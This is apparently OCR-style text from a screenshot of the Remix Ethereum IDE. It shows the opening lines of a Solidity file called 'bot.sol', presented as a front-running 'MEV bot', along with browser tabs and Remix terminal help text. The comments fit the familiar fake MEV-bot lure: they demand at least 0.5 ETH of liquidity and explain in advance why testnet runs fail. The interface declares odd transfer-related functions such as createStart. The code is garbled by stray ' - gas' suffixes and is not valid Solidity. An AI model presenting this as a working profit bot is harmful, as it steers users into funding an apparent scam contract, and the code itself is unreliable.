 Developing. MEV BOT
Copy Text
Remix - Ethereum IDE
Google Chrome
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
Inbox (160) - gunde...
Mev Bot V18.5
Remix - Ethereum IDE
ETH_Bot V2.6
Ethereum (ETH) Blo...
Layout in Memory...
Introduction to Sma...
JavaScript Syntax
Coinbase - Buy and...
FILE EXPLORER
WORKSPACES
default_workspace
contracts
scripts
tests
.prettierrc.json
bot.sol
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build Aug/10/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
18 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
0
Listen on all transactions
Filter with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix